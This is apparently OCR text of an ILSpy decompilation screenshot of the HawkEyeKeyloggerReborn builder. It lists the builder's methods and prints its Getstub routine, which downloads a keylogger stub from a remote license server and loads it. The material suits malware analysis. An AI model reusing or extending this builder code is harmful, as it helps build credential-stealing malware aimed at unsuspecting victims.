 ILSpy
File View Help
C#
btnBugReport_Click(object, EventArgs) : void
btnKeylogger_Click(object, EventArgs) : void
btnMarketplace_Click(object, EventArgs) : voi
btnMustRead_Click(object, EventArgs) : void
btnNewsFeed_Click(object, EventArgs) : void
btnSupport_Click(object, EventArgs) : void
btnTutorial_Click(object, EventArgs) : void
btnVaccine_Click(object, EventArgs) : void
Cloud(string) : byte[]
Decompress(byte[]) : byte[]
Dispose(bool) : void
GetPrivilegeID(string, string, ref long) : bool
Getstub() : void
HandleKeyExchange() : void
InitializeComponent() : void
Injection() : void
LicenseBan() : void
LicenseRun() : void
Menu_Load(object, EventArgs) : void
// HawkEyeKeyloggerReborn.Menu
private void Getstub()
{
    bool sessionCreated = this.SessionCreated;
    if (sessionCreated)
    {
        try
        {
            string address = LicenseGlobal.Seal.GetVariable("URL") + "getFile.php?id=" + Convert.ToString(LicenseGlobal.Seal.Username);
            this.HandleKeyExchange();
            string @string = Encoding.UTF8.GetString(LicenseGlobal.Seal.Client.DownloadData(address));
            MyProject.Forms.Keylogger.stubBytes = this.Cloud(@string);
        }
        catch (Exception arg_71_0)
        {
            ProjectData.SetProjectError(arg_71_0);
            ProjectData.ClearProjectError();
        }
    }
}